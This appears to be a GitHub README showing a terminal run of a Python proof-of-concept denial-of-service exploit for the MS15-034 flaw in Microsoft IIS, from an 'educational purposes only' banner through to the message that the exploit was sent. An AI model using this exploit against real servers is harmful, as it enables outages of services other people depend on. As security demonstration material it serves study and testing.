 (kali㉿kali)-[~/Desktop/MS15-034-IIS-Active-DoS-Exploit-PoC]
$ python3 IISDoS.py
*****************************************
* MS15-034 IIS Active DoS Exploit *
* ------------------------------------- *
* Written by David Jura *
* http://github.com/davidjura *
* ------------------------------------- *
* This script is intended to be used *
* for educational purposes ONLY *
* ------------------------------------- *
* ! DO NOT USE FOR ILLEGAL PURPOSES ! *
*****************************************
Enter The hostname/IP (example.com or 127.0.0.1): 192.168.0.148
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!
(kali㉿kali)-[~/Desktop/MS15-034-IIS-Active-DoS-Exploit-PoC]
$